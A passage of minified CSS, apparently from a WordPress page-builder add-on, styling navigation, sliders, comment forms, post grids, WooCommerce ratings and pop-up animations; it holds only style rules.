translateY(-50%);}.wpr-onepage-nav-vr-bottom .wpr-onepage-nav {bottom: 0;}.wpr-onepage-nav-hr-left .wpr-onepage-nav {left: 0;}.wpr-onepage-nav-hr-right .wpr-onepage-nav {right: 0;}.wpr-onepage-nav-item .wpr-tooltip {text-align: center;}.wpr-onepage-nav-item:hover .wpr-tooltip {opacity: 1;visibility: visible;}.wpr-onepage-nav-hr-left .wpr-onepage-nav-item:hover .wpr-tooltip {-ms-transform: translate(10%, -50%);transform: translate(10%, -50%);-webkit-transform: translate(10%, -50%);}.wpr-onepage-nav-hr-left .wpr-onepage-nav-item .wpr-tooltip {top: 50%;left: 100%;-ms-transform: translate(20%, -50%);transform: translate(20%, -50%);-webkit-transform: translate(20%, -50%);}.wpr-onepage-nav-hr-left .wpr-onepage-nav-item .wpr-tooltip:before {left: auto;left: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}.wpr-onepage-nav-hr-right .wpr-onepage-nav-item:hover .wpr-tooltip {-ms-transform: translate(-110%, -50%);transform: translate(-110%, -50%);-webkit-transform: translate(-110%, -50%);}.wpr-onepage-nav-hr-right .wpr-onepage-nav-item .wpr-tooltip {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);}.wpr-onepage-nav-hr-right .wpr-onepage-nav-item .wpr-tooltip:before {left: auto;right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.elementor-widget-wpr-onepage-nav .wpr-onepage-nav {background-color: #605BE5;-webkit-box-shadow: 0px 0px 15px 0px #D7D7D7;box-shadow: 0px 0px 15px 0px #D7D7D7;}.elementor-widget-wpr-onepage-nav .wpr-onepage-nav-item .wpr-tooltip {font-size: 14px;}.wpr-post-title, .wpr-archive-title, .wpr-author-box-name, .wpr-author-box-title {margin: 0;}.wpr-archive-title:after {content: ' ';display: block;}.wpr-featured-media-image {position: relative;display: inline-block;vertical-align: middle;}.wpr-featured-media-caption {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;height: 100%;}.wpr-featured-media-caption span {display: inline-block;}.wpr-fm-image-caption-hover .wpr-featured-media-caption, .wpr-fm-image-caption-hover .wpr-featured-media-caption {opacity: 0;-webkit-transition-property: opacity;-o-transition-property: opacity;transition-property: opacity;}.wpr-fm-image-caption-hover:hover .wpr-featured-media-caption, .wpr-fm-image-caption-hover:hover .wpr-featured-media-caption {opacity: 1;}.wpr-gallery-slider {opacity: 0;}.wpr-gallery-lightbox-yes .wpr-featured-media-image {cursor: pointer;}.wpr-gallery-slide img {margin: 0 auto;}.wpr-gallery-slider-arrows-wrap {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;z-index: 1;height: 0 !important;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-thumbnail-slider-arrows-wrap {position: absolute;top: 90%;left: 0;z-index: 1;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-thumbnail-slider-arrow {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;z-index: 1;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tsa-hidden {display: none;}.wpr-thumbnail-slider-next-arrow {right: 0;left: auto;}.wpr-thumbnail-slider-prev-arrow[disabled]{opacity: 0.6;}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-prev-arrow {top: 7px !important;left: 50% !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-next-arrow {top: auto !important;bottom: 7px !important;left: 50% !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-prev-arrow i {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg) }.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-next-arrow i {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg) }.wpr-product-media-thumbs-vertical .flex-control-nav li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-product-media-thumbs-vertical .flex-control-nav li img {width: 100% !important;height: 100% !important;-o-object-fit: cover !important;object-fit: cover !important;}.wpr-product-media-thumbs-vertical .flex-control-nav li img {width: 100% !important;height: 100% !important;-o-object-fit: cover !important;object-fit: cover !important;}.wpr-gallery-slider-arrow, .wpr-thumbnail-slider-arrow {position: absolute;top: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;z-index: 120;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;text-align: center;cursor: pointer;}.wpr-gallery-slider-arrow i, .wpr-thumbnail-slider-arrow i {display: block;width: 100%;line-height: inherit;}.wpr-gallery-slider-arrow {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-product-media-slider-nav-fade .wpr-gallery-slider-arrow {opacity: 0;visibility: hidden;}.wpr-product-media-slider-nav-fade .wpr-gallery-slider:hover .wpr-gallery-slider-arrow {opacity: 1;visibility: visible;}.wpr-gallery-slider-nav-fade .wpr-gallery-slider-arrow {opacity: 0;visibility: hidden;}.wpr-thumbnail-slider-nav-fade .wpr-fcn-wrap:hover .wpr-thumbnail-slider-arrow[disabled] {opacity: 0.6;}.wpr-thumbnail-slider-nav-fade .wpr-fcn-wrap:hover .wpr-thumbnail-slider-arrow, .wpr-gallery-slider-nav-fade .flex-viewport:hover .wpr-gallery-slider-arrow {opacity: 1;visibility: visible;}.wpr-thumbnail-slider-arrow {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-thumbnail-slider-nav-fade .wpr-thumbnail-slider-arrow {opacity: 0;visibility: hidden;}.wpr-thumbnail-slider-nav-fade .wpr-product-thumb-nav:hover .wpr-thumbnail-slider-arrow {opacity: 1;visibility: visible;}.wpr-product-media-lightbox {position: absolute;top: 0;right: 0;z-index: 1;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-gallery-slider-dots {position: absolute;display: inline-table;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;}.wpr-gallery-slider-dots ul {list-style: none;margin: 0;padding: 0;}.wpr-gallery-slider-dots li {float: left;}.wpr-gallery-slider-dot {display: block;cursor: pointer;}.wpr-gallery-slider-dots li:last-child .wpr-gallery-slider-dot {margin: 0 !important;}.wpr-author-box-image {display: inline-block;overflow: hidden;}.wpr-author-box-arrange-left .wpr-author-box {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-author-box-arrange-right .wpr-author-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-author-box-arrange-left .wpr-author-box-image, .wpr-author-box-arrange-right .wpr-author-box-image {-ms-flex-negative: 0;flex-shrink: 0;}.wpr-author-box-arrange-left .wpr-author-box-text, .wpr-author-box-arrange-right .wpr-author-box-text {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-author-box-btn {display: inline-block;}.wpr-post-navigation-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-posts-navigation-svg-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-post-navigation-wrap>div:last-child {margin-right: 0 !important;}.wpr-post-nav-fixed-default-wrap {position: fixed;bottom: 0;z-index: 999;}.wpr-post-nav-fixed.wpr-post-navigation {position: fixed;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 999;}.wpr-post-nav-fixed.wpr-post-navigation a {display: block;}.wpr-post-nav-fixed.wpr-post-navigation img {position: absolute;top: 0;max-width: none;}.wpr-post-nav-fixed.wpr-post-nav-prev {left: 0;}.wpr-post-nav-fixed.wpr-post-nav-next {right: 0;}.wpr-post-nav-fixed.wpr-post-nav-hover img {opacity: 0;}.wpr-post-nav-fixed.wpr-post-nav-hover.wpr-post-nav-prev img {-webkit-transform: perspective(600px) rotateY(90deg);transform: perspective(600px) rotateY(90deg);-webkit-transform-origin: center left 0;-ms-transform-origin: center left 0;transform-origin: center left 0;}.wpr-post-nav-fixed.wpr-post-nav-hover.wpr-post-nav-next img {-webkit-transform: perspective(600px) rotateY(-90deg);transform: perspective(600px) rotateY(-90deg);-webkit-transform-origin: center right 0;-ms-transform-origin: center right 0;transform-origin: center right 0;}.wpr-post-nav-fixed.wpr-post-nav-hover:hover img {opacity: 1;position: absolute;-webkit-transform: none;-ms-transform: none;transform: none;}.wpr-post-nav-static.wpr-post-navigation {width: 50%;}.wpr-post-navigation {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;background-size: cover;background-position: center center;background-repeat: no-repeat;}.wpr-post-navigation {position: relative;}.wpr-post-navigation a {position: relative;z-index: 2;}.wpr-post-nav-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-transition: all 0.3s ease-in 0s;-o-transition: all 0.3s ease-in 0s;transition: all 0.3s ease-in 0s;}.wpr-post-nav-back {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;font-size: 30px;}.wpr-post-navigation a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-post-nav-next a {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-post-nav-labels {min-width: 0;}.wpr-post-nav-labels h5 {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;white-space: nowrap;-ms-text-overflow: ellipsis;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.wpr-post-nav-labels span {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-post-nav-next .wpr-post-nav-labels > span, .wpr-post-nav-next .wpr-post-nav-labels h5 {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-post-navigation i {text-align: center;}.wpr-post-nav-dividers {padding: 10px 0;border-top: 1px solid #000;border-bottom: 1px solid #000;}.wpr-post-nav-divider {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;-ms-flex-negative: 0;flex-shrink: 0;}.wpr-post-nav-dividers.wpr-post-navigation-wrap {padding-left: 0 !important;padding-right: 0 !important;}.wpr-post-nav-back a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 0;}.wpr-post-nav-back span {display: inline-block;border-style: solid;}.wpr-post-nav-back span:nth-child(2n) {margin-right: 0 !important;}.wpr-custom-field {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-custom-field .wpr-post-info-text {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.elementor-widget-wpr-custom-field-pro ul {list-style: none;margin: 0;padding: 0;}.wpr-post-info {padding: 0;margin: 0;list-style: none;}.wpr-post-info li {position: relative;}.wpr-post-info-horizontal li {display: inline-block;}.wpr-post-info-horizontal li:last-child {padding-right: 0 !important;}.wpr-post-info-vertical li:last-child {padding-bottom: 0 !important;}.wpr-post-info li .wpr-post-info-text {display: inline-block;text-align: left !important;}.wpr-post-info li:after {content: ' ';display: inline-block;position: absolute;}.wpr-post-info li:last-child:after {display: none;}.wpr-post-info-horizontal li:after {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-post-info-vertical li:after {bottom: 0;}.wpr-post-info-align-left .wpr-post-info-vertical li:after {left: 0;}.wpr-post-info-align-center .wpr-post-info-vertical li:after {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-post-info-align-right .wpr-post-info-vertical li:after {right: 0;}.wpr-post-info-text span {display: inline-block;}.wpr-post-info-author img {display: inline-block;margin-right: 10px;vertical-align: middle;}.wpr-post-info-custom-field a, .wpr-post-info-custom-field span {display: inline-block;}.wpr-comments-list, .wpr-comments-list ul.children {list-style: none;padding: 0;margin: 0;}.wpr-comment-avatar {float: left;overflow: hidden;}.wpr-comment-avatar img {margin: 0 !important;position: static !important;}.wpr-comment-metadata>* {display: inline-block;}.wpr-comment-metadata p {display: block;}.wpr-comments-wrap .comment-reply-link {float: none !important;}.wpr-comment-reply-separate.wpr-comment-reply-align-right .wpr-comment-reply {text-align: right;}.wpr-comment-reply-inline.wpr-comment-reply-align-right .wpr-comment-reply {float: right;}.wpr-comment-reply-inline.wpr-comment-reply-align-left .wpr-comment-reply:before {content: '\00a0|\00a0';}.wpr-comment-reply a, .wpr-comments-navigation a, .wpr-comments-navigation span {display: inline-block;}.wpr-comments-navigation-center, .wpr-comments-navigation-justify {text-align: center;}.wpr-comments-navigation-left {text-align: left;}.wpr-comments-navigation-right {text-align: right;}.wpr-comments-navigation-justify a.prev {float: left;}.wpr-comments-navigation-justify a.next {float: right;}.wpr-comment-form .comment-notes {display: none;}.wpr-comment-form-text, .wpr-comment-form-text textarea, .wpr-comment-form-author input, .wpr-comment-form-email input, .wpr-comment-form-url input {display: block;width: 100%;}.wpr-comment-form {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-comment-form label {margin-bottom: 10px;}.wpr-comment-form-fields {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-cf-no-url .wpr-comment-form-email {margin-right: 0 !important;}.wpr-cf-style-1 .wpr-comment-form-fields, .wpr-cf-style-4 .wpr-comment-form-fields {display: block;}.wpr-comment-form .wpr-comment-form-fields>div {width: 100%;}.wpr-cf-style-2 .wpr-comment-form-fields, .wpr-cf-style-5 .wpr-comment-form-fields, .wpr-comment-form[class*="wpr-cf-pro"] .wpr-comment-form-fields {display: block;width: 60%;}.wpr-cf-style-2 .wpr-comment-form-fields > div, .wpr-cf-style-5 .wpr-comment-form-fields > div, .wpr-comment-form[class*="wpr-cf-pro"] > div {margin-right: 0 !important;}.wpr-cf-style-4.wpr-comment-form .wpr-comment-form-fields, .wpr-cf-style-5.wpr-comment-form .wpr-comment-form-fields, .wpr-cf-style-6.wpr-comment-form .wpr-comment-form-fields, .wpr-comment-form[class*="wpr-cf-pro"] .wpr-comment-form-fields {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.wpr-submit-comment {cursor: pointer;}.wpr-comments-list .comment-respond {margin-bottom: 30px;}.wpr-grid-image-wrap img.wpr-hidden-image {opacity: 0;visibility: hidden;}.wpr-hide-items-before-append {opacity: 0;}.wpr-grid {opacity: 0;}.wpr-grid-item {float: left;position: relative;text-align: center;}.wpr-grid-item.post {margin: 0;}.elementor-widget-wpr-grid:not(.wpr-item-styles-wrapper) .wpr-grid-item {padding: 0 !important;}.wpr-grid-item, .wpr-grid-item * {outline: none !important;}.wpr-grid-last-row {margin-bottom: 0 !important;}.wpr-grid-item-above-content {border-bottom: 0 !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: 0 !important;}.wpr-grid:not([data-settings*="list"]) .wpr-grid-media-wrap + .wpr-grid-item-below-content {border-top: 0 !important;border-top-left-radius: 0 !important;border-top-right-radius: 0 !important;}.wpr-grid-item-inner, .wpr-grid-media-wrap {position: relative;}.wpr-grid-image-wrap {overflow: hidden;}.wpr-grid-image-wrap img {display: block;width: 100%;border-radius: inherit;}.wpr-grid-media-hover {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-grid-media-hover-top {position: absolute;top: 0;left: 0;width: 100%;z-index: 2;}.wpr-grid-media-hover-bottom {position: absolute;bottom: 0;left: 0;width: 100%;z-index: 2;}.wpr-grid-media-hover-middle {position: relative;z-index: 2;}.wpr-magazine-grid-wrap {opacity: 0;}.wpr-grid .wpr-cv-container, .wpr-magazine-grid .wpr-cv-container {z-index: 1;}.wpr-magazine-grid:before, .wpr-magazine-grid:after {content: none;}.wpr-grid-item-display-block {clear: both;}.wpr-grid-item-display-inline.wpr-grid-item-align-left, .wpr-grid-item-display-custom.wpr-grid-item-align-left {float: left;}.wpr-grid-item-display-inline.wpr-grid-item-align-right, .wpr-grid-item-display-custom.wpr-grid-item-align-right {float: right;}.wpr-grid-item-display-inline.wpr-grid-item-align-center, .wpr-grid-item-display-custom.wpr-grid-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-grid-item-title .inner-block a, .wpr-grid-item-date .inner-block>span, .wpr-grid-item-time .inner-block>span, .wpr-grid-item-author .inner-block a, .wpr-grid-item-comments .inner-block a, .wpr-grid-item-read-more .inner-block a, .wpr-grid-item-likes .inner-block a, .wpr-grid-item-sharing .inner-block>span, .wpr-insta-feed-item-sharing .inner-block>span, .wpr-grid-item-lightbox .inner-block>span, .wpr-grid-product-categories .inner-block a, .wpr-grid-product-tags .inner-block a, .wpr-grid-tax-style-1 .inner-block a, .wpr-grid-tax-style-2 .inner-block a, .wpr-grid-cf-style-1 .inner-block>a, .wpr-grid-cf-style-1 .inner-block>span, .wpr-grid-cf-style-2 .inner-block>a, .wpr-grid-cf-style-2 .inner-block>span, .wpr-grid-sep-style-1 .inner-block>span, .wpr-twitter-feed-sep-style-1 .inner-block>span, .wpr-grid-sep-style-2 .inner-block>span, .wpr-grid-item-status .inner-block>span, .wpr-grid-item-price .inner-block>span, .wpr-grid-item-add-to-cart .inner-block>a, .wpr-grid-item-read-more .inner-block a {display: inline-block;}.wpr-grid-item-display-custom.wpr-grid-item-title .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-date .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-time .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-comments .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-read-more .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-likes .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-sharing .inner-block>span, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-sharing .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-lightbox .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-cf-style-1 .inner-block>a, .wpr-grid-item-display-custom.wpr-grid-cf-style-1 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-cf-style-2 .inner-block>a, .wpr-grid-item-display-custom.wpr-grid-cf-style-2 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-sep-style-1 .inner-block>span, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-sep-style-1 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-sep-style-2 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-product-status .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-product-price .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-add-to-cart .inner-block>a, .wpr-grid-item-display-custom.wpr-grid-item-read-more .inner-block a {width: 100%;}.wpr-grid-item-content .inner-block, .wpr-grid-item-excerpt .inner-block, .wpr-insta-feed-item-caption .inner-block {display: inline-block;}.wpr-grid-item-excerpt .inner-block p, .wpr-insta-feed-item-caption .inner-block p {margin: 0 !important;}.wpr-grid-media-hover-bg {position: absolute;}.wpr-grid-media-hover-bg img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate( -50%, -50%) scale(1) !important;-ms-transform: translate( -50%, -50%) scale(1) !important;transform: translate( -50%, -50%) scale(1) !important;-webkit-filter: grayscale(0) !important;filter: grayscale(0) !important;-webkit-filter: blur(0px) !important;-filter: blur(0px) !important;}.wpr-grid-item-author img, .wpr-grid-item-author span {display: inline-block;vertical-align: middle;}.wpr-grid-item-author img {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;-webkit-filter: none !important;filter: none !important;}.wpr-grid-item-likes .inner-block a {text-align: center;}.wpr-likes-no-default.wpr-likes-zero i {padding: 0 !important;}.wpr-grid-item-sharing .inner-block a, .wpr-insta-feed-item-sharing .inner-block a {text-align: center;}.wpr-grid-item-sharing .wpr-post-sharing, .wpr-insta-feed-item-sharing .wpr-post-sharing {position: relative;}.wpr-grid-item-sharing .wpr-sharing-icon, .wpr-insta-feed-item-sharing .wpr-sharing-icon {display: inline-block;position: relative;}.wpr-grid-item-sharing .wpr-sharing-icon .wpr-tooltip, .wpr-insta-feed-item-sharing .wpr-sharing-icon .wpr-tooltip {left: 50%;-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-grid-item-sharing .wpr-sharing-icon:hover .wpr-tooltip, .wpr-insta-feed-item-sharing .wpr-sharing-icon:hover .wpr-tooltip {visibility: visible;opacity: 1;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);}.wpr-grid-item-sharing .wpr-tooltip:before, .wpr-insta-feed-item-sharing .wpr-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-grid-item-sharing .wpr-sharing-trigger, .wpr-insta-feed-item-sharing .wpr-sharing-trigger {cursor: pointer;}.wpr-grid-item-sharing .wpr-tooltip, .wpr-insta-feed-item-sharing .wpr-tooltip {display: block;padding: 10px;}.wpr-grid-item-sharing .wpr-sharing-hidden, .wpr-insta-feed-item-sharing .wpr-sharing-hidden {visibility: hidden;position: absolute;z-index: 3;text-align: center;}.wpr-grid-item-sharing .wpr-sharing-hidden a, .wpr-insta-feed-item-sharing .wpr-sharing-hidden a {opacity: 0;}.wpr-sharing-hidden a {position: relative;top: -5px;-webkit-transition-duration: 0.3s !important;-o-transition-duration: 0.3s !important;transition-duration: 0.3s !important;-webkit-transition-timing-function: cubic-bezier(.445, .050, .55, .95);-o-transition-timing-function: cubic-bezier(.445, .050, .55, .95);transition-timing-function: cubic-bezier(.445, .050, .55, .95);-webkit-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}.wpr-sharing-hidden a+a {-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.wpr-sharing-hidden a+a+a {-webkit-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}.wpr-sharing-hidden a+a+a+a {-webkit-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}.wpr-sharing-hidden a+a+a+a+a {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.wpr-grid-item-sharing a:last-of-type, .wpr-insta-feed-item-sharing a:last-of-type {margin-right: 0 !important;}.wpr-grid-item-sharing .inner-block a, .wpr-insta-feed-item-sharing .inner-block a {-webkit-transition-property: color, background-color, border;-o-transition-property: color, background-color, border;transition-property: color, background-color, border;-webkit-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;}.wpr-grid-item-read-more .inner-block>a, .wpr-grid-item-add-to-cart .inner-block>a {position: relative;overflow: hidden;vertical-align: middle;}.wpr-grid-item-read-more .inner-block>a i, .wpr-grid-item-read-more .inner-block>a span, .wpr-grid-item-add-to-cart .inner-block>a i, .wpr-grid-item-add-to-cart .inner-block>a span {position: relative;z-index: 2;opacity: 1;}.wpr-grid-item-read-more .inner-block>a:before, .wpr-grid-item-read-more .inner-block>a:after, .wpr-grid-item-add-to-cart .inner-block>a:before, .wpr-grid-item-add-to-cart .inner-block>a:after {z-index: 1;}.wpr-grid-item-lightbox .inner-block>span, .wpr-grid-lightbox-overlay {cursor: pointer;}.wpr-grid-lightbox-overlay {position: absolute;top: 0;left: 0;z-index: 10;width: 100%;height: 100%;}.admin-bar .lg-toolbar {top: 32px;}.wpr-grid-item-separator .inner-block, .wpr-twitter-feed-item-separator {font-size: 0;line-height: 0;}.wpr-grid-item-separator.wpr-grid-item-display-inline span {width: 100% !important;}.wpr-grid-extra-icon-left, .wpr-grid-extra-icon-right {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-grid-extra-icon-left svg, .wpr-grid-extra-icon-right svg {width: 1em;height: 1em;vertical-align: middle;fill: currentColor;}.wpr-woo-rating i {display: inline;position: relative;font-family: "eicons";font-style: normal;line-height: 1;overflow: hidden;}.wpr-woo-rating i:before {content: '\e934';font-weight: 900;display: block;position: absolute;top: 0;left: 0;font-size: inherit;font-family: inherit;overflow: hidden;}.wpr-woo-rating-style-2 .wpr-woo-rating i:before {content: '\002605';}.wpr-woo-rating .wpr-rating-marked, .wpr-woo-rating .wpr-rating-unmarked {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.wpr-woo-rating i:last-of-type {margin-right: 0 !important;}.wpr-rating-icon-empty:before {display: none !important;}.wpr-rating-icon-0:before, .wpr-rating-icon-0 .wpr-rating-marked {width: 0;}.wpr-rating-icon-1:before, .wpr-rating-icon-1 .wpr-rating-marked {width: 20%;}.wpr-rating-icon-2:before, .wpr-rating-icon-2 .wpr-rating-marked {width: 30%;}.wpr-rating-icon-3:before, .wpr-rating-icon-3 .wpr-rating-marked {width: 35%;}.wpr-rating-icon-4:before, .wpr-rating-icon-4 .wpr-rating-marked {width: 40%;}.wpr-rating-icon-5:before, .wpr-rating-icon-5 .wpr-rating-marked {width: 50%;}.wpr-rating-icon-6:before, .wpr-rating-icon-6 .wpr-rating-marked {width: 60%;}.wpr-rating-icon-7:before, .wpr-rating-icon-7 .wpr-rating-marked {width: 65%;}.wpr-rating-icon-8:before, .wpr-rating-icon-8 .wpr-rating-marked {width: 70%;}.wpr-rating-icon-9:before, .wpr-rating-icon-9 .wpr-rating-marked {width: 80%;}.wpr-rating-icon-full:before {width: 100%;}.wpr-rating-icon {position: relative;overflow: hidden;}.wpr-rating-icon .wpr-rating-marked {overflow: hidden;position: absolute;left: 0;}.wpr-woo-rating .wpr-rating-icon, i[class*="wpr-rating-icon-"] {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-grid-filters li {display: inline-block;}.wpr-grid-filters li:last-of-type {margin-right: 0 !important;}.wpr-grid-filters li span {display: inline-block;cursor: pointer;text-decoration: inherit;}.wpr-grid-filters li a {display: inline-block;}.wpr-grid-filters li sup {position: relative;padding-left: 5px;line-height: 1;}.wpr-grid-filters li sup[data-brackets="yes"]:before {content: '\0028';}.wpr-grid-filters li sup[data-brackets="yes"]:after {content: '\0029';}.wpr-grid-filters .wpr-active-filter.wpr-pointer-item:before, .wpr-grid-filters .wpr-active-filter.wpr-pointer-item:after {opacity: 1 !important;width: 100% !important;}.wpr-grid-filters-sep {font-style: normal;}.wpr-grid-filters-sep-right li:last-of-type .wpr-grid-filters-sep, .wpr-grid-filters-sep-left li:first-child .wpr-grid-filters-sep {display: none;}.wpr-sub-filters {display: none;padding: 0;}.wpr-grid-sorting {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-grid-sorting>div, .wpr-grid-sorting .woocommerce-ordering {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-grid-sorting .woocommerce-ordering {text-align: right;}.wpr-grid-sorting .woocommerce-ordering select {width: auto;outline: none !important;}.wpr-grid-sorting .wpr-shop-page-title, .wpr-grid-sorting .woocommerce-result-count, .wpr-grid-sorting .woocommerce-ordering {margin: 0 !important;}.wpr-atc-not-clickable {opacity: 0.5;pointer-events: none;}@-webkit-keyframes added-tc-popup-animation {from {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes added-tc-popup-animation {from {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes added-tc-popup-animation-hide {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}}@keyframes added-tc-popup-animation-hide {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}}@-webkit-keyframes added-tc-popup-animation-bottom {from {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}to {opacity: 